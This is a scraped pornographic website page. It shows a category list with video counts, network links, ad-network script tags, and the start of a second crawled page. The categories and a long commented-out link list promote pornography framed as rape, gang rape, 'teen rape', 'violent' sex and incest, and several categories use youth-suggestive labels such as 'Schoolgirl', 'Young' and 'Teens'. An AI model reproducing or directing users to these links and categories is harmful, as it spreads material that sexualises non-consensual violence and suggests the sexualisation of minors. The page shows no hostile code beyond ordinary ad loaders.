<li><a href="/en/category/118489170/Latina/popular/1/" target="_self"><i class="la la-tag"></i> Latina</a><span><i class="la la-video"></i>181</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Lesbian</a><span><i class="la la-video"></i>585</span></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self"><i class="la la-tag"></i> Licking</a><span><i class="la la-video"></i>149</span></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self"><i class="la la-tag"></i> Lingerie</a><span><i class="la la-video"></i>453</span></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self"><i class="la la-tag"></i> Machine Sex</a><span><i class="la la-video"></i>86</span></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self"><i class="la la-tag"></i> Maid</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Massage</a><span><i class="la la-video"></i>109</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self"><i class="la la-tag"></i> Masturbation</a><span><i class="la la-video"></i>280</span></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><span><i class="la la-video"></i>2164</span></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self"><i class="la la-tag"></i> Mexican</a><span><i class="la la-video"></i>21</span></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self"><i class="la la-tag"></i> Milf</a><span><i class="la la-video"></i>2658</span></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Mistress</a><span><i class="la la-video"></i>120</span></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> Nipples</a><span><i class="la la-video"></i>59</span></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self"><i class="la la-tag"></i> Nude</a><span><i class="la la-video"></i>93</span></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self"><i class="la la-tag"></i> Nurse</a><span><i class="la la-video"></i>53</span></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self"><i class="la la-tag"></i> Nylon</a><span><i class="la la-video"></i>10</span></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self"><i class="la la-tag"></i> Office</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Oiled</a><span><i class="la la-video"></i>79</span></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self"><i class="la la-tag"></i> Old Man</a><span><i class="la la-video"></i>259</span></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self"><i class="la la-tag"></i> Orgasm</a><span><i class="la la-video"></i>792</span></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self"><i class="la la-tag"></i> Orgy</a><span><i class="la la-video"></i>354</span></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Outdoor</a><span><i class="la la-video"></i>286</span></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self"><i class="la la-tag"></i> POV</a><span><i class="la la-video"></i>729</span></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Panties</a><span><i class="la la-video"></i>160</span></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Pantyhose</a><span><i class="la la-video"></i>553</span></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self"><i class="la la-tag"></i> Party</a><span><i class="la la-video"></i>197</span></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> Pissing</a><span><i class="la la-video"></i>163</span></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self"><i class="la la-tag"></i> Polish</a><span><i class="la la-video"></i>22</span></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self"><i class="la la-tag"></i> Pornstar</a><span><i class="la la-video"></i>775</span></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><span><i class="la la-video"></i>50</span></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self"><i class="la la-tag"></i> Public</a><span><i class="la la-video"></i>208</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self"><i class="la la-tag"></i> Pussy</a><span><i class="la la-video"></i>2095</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self"><i class="la la-tag"></i> Rape</a><span><i class="la la-video"></i>3766</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self"><i class="la la-tag"></i> Ravish</a><span><i class="la la-video"></i>15</span></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self"><i class="la la-tag"></i> Reality</a><span><i class="la la-video"></i>334</span></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self"><i class="la la-tag"></i> Redheads</a><span><i class="la la-video"></i>450</span></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self"><i class="la la-tag"></i> Rimjob</a><span><i class="la la-video"></i>55</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self"><i class="la la-tag"></i> Rough</a><span><i class="la la-video"></i>21909</span></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self"><i class="la la-tag"></i> Russian</a><span><i class="la la-video"></i>293</span></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self"><i class="la la-tag"></i> Schoolgirl</a><span><i class="la la-video"></i>52</span></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self"><i class="la la-tag"></i> Secretary</a><span><i class="la la-video"></i>268</span></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self"><i class="la la-tag"></i> Shemale</a><span><i class="la la-video"></i>44</span></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self"><i class="la la-tag"></i> Short Hair</a><span><i class="la la-video"></i>25</span></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self"><i class="la la-tag"></i> Shower</a><span><i class="la la-video"></i>57</span></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self"><i class="la la-tag"></i> Skinny</a><span><i class="la la-video"></i>534</span></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Small Tits</a><span><i class="la la-video"></i>492</span></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Smoking</a><span><i class="la la-video"></i>46</span></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self"><i class="la la-tag"></i> Socks</a><span><i class="la la-video"></i>33</span></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> Softcore</a><span><i class="la la-video"></i>21</span></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self"><i class="la la-tag"></i> Solo</a><span><i class="la la-video"></i>74</span></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self"><i class="la la-tag"></i> Son</a><span><i class="la la-video"></i>69</span></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self"><i class="la la-tag"></i> Spanish</a><span><i class="la la-video"></i>55</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self"><i class="la la-tag"></i> Spanking</a><span><i class="la la-video"></i>1221</span></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self"><i class="la la-tag"></i> Sport</a><span><i class="la la-video"></i>13</span></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self"><i class="la la-tag"></i> Spy</a><span><i class="la la-video"></i>32</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self"><i class="la la-tag"></i> Squirting</a><span><i class="la la-video"></i>604</span></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Stockings</a><span><i class="la la-video"></i>343</span></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self"><i class="la la-tag"></i> Strapon</a><span><i class="la la-video"></i>111</span></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self"><i class="la la-tag"></i> Striptease</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self"><i class="la la-tag"></i> Stud</a><span><i class="la la-video"></i>47</span></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self"><i class="la la-tag"></i> Swallow</a><span><i class="la la-video"></i>263</span></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> Swingers</a><span><i class="la la-video"></i>121</span></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self"><i class="la la-tag"></i> Tattoos</a><span><i class="la la-video"></i>25</span></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self"><i class="la la-tag"></i> Teacher</a><span><i class="la la-video"></i>50</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self"><i class="la la-tag"></i> Teen Anal</a><span><i class="la la-video"></i>1406</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self"><i class="la la-tag"></i> Teens</a><span><i class="la la-video"></i>5828</span></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self"><i class="la la-tag"></i> Thai</a><span><i class="la la-video"></i>184</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><span><i class="la la-video"></i>1403</span></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self"><i class="la la-tag"></i> Tits</a><span><i class="la la-video"></i>580</span></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self"><i class="la la-tag"></i> Toys</a><span><i class="la la-video"></i>305</span></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self"><i class="la la-tag"></i> Twinks</a><span><i class="la la-video"></i>122</span></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self"><i class="la la-tag"></i> Ugly</a><span><i class="la la-video"></i>43</span></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> Uniform</a><span><i class="la la-video"></i>249</span></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self"><i class="la la-tag"></i> Upskirts</a><span><i class="la la-video"></i>27</span></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self"><i class="la la-tag"></i> Vintage</a><span><i class="la la-video"></i>57</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self"><i class="la la-tag"></i> Violate</a><span><i class="la la-video"></i>34</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self"><i class="la la-tag"></i> Violent</a><span><i class="la la-video"></i>1650</span></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><span><i class="la la-video"></i>184</span></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><span><i class="la la-video"></i>117</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self"><i class="la la-tag"></i> Whore</a><span><i class="la la-video"></i>373</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self"><i class="la la-tag"></i> Wife</a><span><i class="la la-video"></i>1633</span></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self"><i class="la la-tag"></i> Wrestling</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self"><i class="la la-tag"></i> Young</a><span><i class="la la-video"></i>1625</span></li>
 
                </ul>
                
                <div class="title">
                    <h2>Network Sites:</h2>
                </div>
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com"><span><i class="la la-check-square"></i> LiveSexCams9</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://pornmovies.site"><span><i class="la la-check-square"></i> PornMovies.site</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexvideos.ink"><span><i class="la la-check-square"></i> SexVideos.ink</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexxxx.love"><span><i class="la la-check-square"></i> SexXxx.love</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://qep.me/"><span><i class="la la-check-square"></i> qep.me</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc"><span><i class="la la-check-square"></i> BestPornSites.cc</span> <i class="la la-angle-double-right"></i></a></li>
                    
                </div>
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
               
                <div class="title">
                    <h2>All Porn Sites:</h2>
                </div>
                
                <div class="tradlist">
                    <!-- <li><a href="https://forced.love" data-ct="837275147"><span><i class="la la-check-square"></i> Forced Sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://raped.ws/" data-ct="3548593952"><span><i class="la la-check-square"></i> Rap Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forced-porn.net" data-ct="2651584768"><span><i class="la la-check-square"></i> Forced Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughsex.me" data-ct="2563886191"><span><i class="la la-check-square"></i> Rough Sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488"><span><i class="la la-check-square"></i> rape porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forced-sex.net/" data-ct="3624918731"><span><i class="la la-check-square"></i> forced-sex.net</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapesexvideo.com/" data-ct="2322064779"><span><i class="la la-check-square"></i> rape sex video</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapetube.tv/" data-ct="4150268125"><span><i class="la la-check-square"></i> rap porn tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornrape.org/" data-ct="2924721449"><span><i class="la la-check-square"></i> Rape Porn Tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://girl-rape.com" data-ct="2507818396"><span><i class="la la-check-square"></i> Girl Rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapedvideo.com/" data-ct="2143273669"><span><i class="la la-check-square"></i> rap porn videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"><span><i class="la la-check-square"></i> incest rape porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://pornrapes.com" data-ct="2500546268"><span><i class="la la-check-square"></i> Porn Rapes</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://maturerape.com" data-ct="936817571"><span><i class="la la-check-square"></i> Mature Rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincesttube.com/" data-ct="4249879585"><span><i class="la la-check-square"></i> RealIncestTube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapeporn.tv/" data-ct="377685424"><span><i class="la la-check-square"></i> Rapist Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughsextube.net/" data-ct="1162803432"><span><i class="la la-check-square"></i> Rough Sex Tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapepornvideos.pro/" data-ct="3983803794"><span><i class="la la-check-square"></i> rape porn videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><span><i class="la la-check-square"></i> ActualIncestTube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://asianrape.net/" data-ct="3671767864"><span><i class="la la-check-square"></i> oriental rap porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><span><i class="la la-check-square"></i> real rape videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://facefuckrough.com/" data-ct="763583989"><span><i class="la la-check-square"></i> facefuckrough.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://rapeporn.name" data-ct="506518648"><span><i class="la la-check-square"></i> Rape Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><span><i class="la la-check-square"></i> forced creampie site</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://theraped.net" data-ct="3606119540"><span><i class="la la-check-square"></i> The Raped</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813"><span><i class="la la-check-square"></i> Hard rap porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incesttoons.org/" data-ct="2805752882"><span><i class="la la-check-square"></i> IncestToons</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://teenincestporn.com" data-ct="3162094402"><span><i class="la la-check-square"></i> TeenIncestPorn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughganbang.com/" data-ct="1061885011"><span><i class="la la-check-square"></i> roughganbang.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughxxxtube.net/" data-ct="3024057844"><span><i class="la la-check-square"></i> Rough XXX Tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://raped.name/" data-ct="3171100629"><span><i class="la la-check-square"></i> Raped</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><span><i class="la la-check-square"></i> HentaiIncest</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"><span><i class="la la-check-square"></i> best rough fuck</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><span><i class="la la-check-square"></i> 4k gang rape porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"><span><i class="la la-check-square"></i> rough sexual videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://analrape.pro/" data-ct="61781352"><span><i class="la la-check-square"></i> anal rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><span><i class="la la-check-square"></i> brutal fucking</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><span><i class="la la-check-square"></i> Brutal Anal</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"><span><i class="la la-check-square"></i> hard-coreroughporn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughbbc.com/" data-ct="125410236"><span><i class="la la-check-square"></i> roughbbc.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><span><i class="la la-check-square"></i> RealIncestVideos.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><span><i class="la la-check-square"></i> RoughPornTube.net</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><span><i class="la la-check-square"></i> Family Taboo</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://rapeporn.me" data-ct="155053430"><span><i class="la la-check-square"></i> Rape Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://teenrape.net" data-ct="175629116"><span><i class="la la-check-square"></i> Teen Rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><span><i class="la la-check-square"></i> Incest XXX Tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><span><i class="la la-check-square"></i> swingers party tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><span><i class="la la-check-square"></i> gang rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"><span><i class="la la-check-square"></i> best porn rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><span><i class="la la-check-square"></i> familyincest</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forceporn.org/" data-ct="221336375"><span><i class="la la-check-square"></i> ForcedPorn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><span><i class="la la-check-square"></i> rough gangbang</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://youngincest.org/" data-ct="268907944"><span><i class="la la-check-square"></i> YoungIncest.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><span><i class="la la-check-square"></i> deutscheinzestfilme</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><span><i class="la la-check-square"></i> incesteporno</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><span><i class="la la-check-square"></i> realincestvideos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><span><i class="la la-check-square"></i> rape porn site</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><span><i class="la la-check-square"></i> familytabooporn2021.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><span><i class="la la-check-square"></i> cuckoldvideotube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><span><i class="la la-check-square"></i> real swingers tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><span><i class="la la-check-square"></i> Brutal Sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><span><i class="la la-check-square"></i> inzestsex.pro</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familyincest.org" data-ct="356278383"><span><i class="la la-check-square"></i> FamilyIncest.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><span><i class="la la-check-square"></i> porno violaciones</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><span><i class="la la-check-square"></i> ActualIncestTube.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughanalporn.com/" data-ct="428638829"><span><i class="la la-check-square"></i> roughanalporn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughtube.net/" data-ct="453876826"><span><i class="la la-check-square"></i> RoughTube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><span><i class="la la-check-square"></i> pornoincesto</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><span><i class="la la-check-square"></i> FamilySexVideos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><span><i class="la la-check-square"></i> deutscheinzestfilme</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://abusevids.com" data-ct="513487492"><span><i class="la la-check-square"></i> Abuse Vids</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><span><i class="la la-check-square"></i> forced blowjob site</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><span><i class="la la-check-square"></i> incestmoviesxxx</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><span><i class="la la-check-square"></i> incesteporno.me</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><span><i class="la la-check-square"></i> porno violento</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"><span><i class="la la-check-square"></i> rape porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><span><i class="la la-check-square"></i> incesttubexxx.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><span><i class="la la-check-square"></i> 4kincestporn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921"><span><i class="la la-check-square"></i> hardcore rough porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://topfamilysex.com/" data-ct="774869042"><span><i class="la la-check-square"></i> top family sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughporn.xyz/" data-ct="831245618"><span><i class="la la-check-square"></i> rough porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441"><span><i class="la la-check-square"></i> rough lesbian porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><span><i class="la la-check-square"></i> swinger movies</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919"><span><i class="la la-check-square"></i> roughthroatfuck</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><span><i class="la la-check-square"></i> 4kredditincest.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://sexpornrough.com/" data-ct="900671734"><span><i class="la la-check-square"></i> sexpornrough</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763"><span><i class="la la-check-square"></i> roughthroatfucking</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><span><i class="la la-check-square"></i> rape video site</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incest.name/" data-ct="1047563058"><span><i class="la la-check-square"></i> Incest.name</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423"><span><i class="la la-check-square"></i> IncestCreampie</span> <i class="la la-angle-double-right"></i></a></li> -->  
                    
                </div>  
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; roughporn.me, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://roughporn.me/en/category/119865426/Outdoor/popular/1/js/functions.js
body_size: 14812
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Porn - Outdoor Free Porn Videos #1 - outside - 286</title>
        <meta name="description" content="Outdoor - 286 - " />
        <link rel="alternate" hreflang="ar" href="/ar/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/119865426/Outdoor/popular/1/" />
